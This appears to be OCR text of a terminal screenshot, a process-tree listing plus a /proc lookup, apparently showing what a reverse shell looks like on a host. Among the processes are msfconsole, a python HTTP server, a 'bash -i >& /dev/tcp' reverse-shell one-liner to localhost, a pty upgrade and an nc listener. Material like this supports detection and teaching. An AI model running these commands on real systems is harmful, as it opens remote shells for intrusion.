 06:37
root@gibson
File Edit View Search Terminal Help
ippsec 8455 1242 0 Oct18 ? 00:00:00 \_ /usr/bin/ssh-agent -D -a /run/user/1001/keyring/.ssh
ippsec 1401 1 0 Oct18 ? 00:02:42 /usr/bin/vmtoolsd -n vmusr --blockFd 3
ippsec 1514 1 0 Oct18 ? 00:00:02 /usr/bin/python3 /usr/bin/blueman-tray
root 270383 1 0 Oct19 ? 00:00:00 sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
ippsec 396630 1 0 Oct19 ? 00:00:23 tmux
ippsec 396631 396630 0 Oct19 pts/1 00:00:00 \_ -bash
root 396797 396631 0 Oct19 pts/1 00:00:00 | \_ sudo su -
root 396798 396797 0 Oct19 pts/1 00:00:00 | \_ su -
root 396799 396798 0 Oct19 pts/1 00:00:00 | \_ -bash
root 580121 396799 0 06:37 pts/1 00:00:00 | \_ ps -aef --forest
ippsec 434354 396630 0 Oct19 pts/4 00:00:00 \_ -bash
root 578569 434354 0 06:31 pts/4 00:00:00 | \_ sudo msfdb run
root 578570 578569 0 06:31 pts/4 00:00:00 | \_ /bin/bash /usr/bin/msfdb run
root 578588 578570 4 06:32 pts/4 00:00:13 | \_ ruby /usr/bin/msfconsole
ippsec 479864 396630 0 Oct19 pts/3 00:00:00 \_ -bash
ippsec 488282 396630 0 Oct19 pts/9 00:00:00 \_ -bash
ippsec 525394 396630 0 01:50 pts/2 00:00:00 \_ -bash
root 579543 525394 0 06:35 pts/2 00:00:00 | \_ sudo python3 -m http.server 80
root 579544 579543 0 06:35 pts/2 00:00:00 | \_ python3 -m http.server 80
ippsec 579545 396630 0 06:35 pts/5 00:00:00 \_ -bash
ippsec 579662 579545 0 06:35 pts/5 00:00:00 | \_ bash
ippsec 579664 579662 0 06:35 pts/5 00:00:00 | \_ bash -c bash -i >& /dev/tcp/127.0.0.1/9001 0>&1
ippsec 579665 579664 0 06:35 pts/5 00:00:00 | \_ bash -i
ippsec 579729 579665 0 06:35 pts/5 00:00:00 | \_ python3 -c import pty;pty.spawn("/bin/bash")
ippsec 579730 579729 0 06:35 pts/7 00:00:00 | \_ /bin/bash
ippsec 579617 396630 0 06:35 pts/6 00:00:00 \_ -bash
ippsec 579660 579617 0 06:35 pts/6 00:00:00 | \_ nc -lvnp 9001
ippsec 579927 396630 0 06:36 pts/8 00:00:00 \_ -bash
root 521871 1 0 01:34 ? 00:00:00 dhclient -i -v
┌─[root@parrot]─[/proc/579730/fd]
└──╼ #ls -la /proc/579730 | grep cwd
lrwxrwxrwx 1 ippsec ippsec 0 Oct 20 06:36 cwd -> /dev/shm/pleasesubscribe
┌─[root@parrot]─[/proc/579730/fd]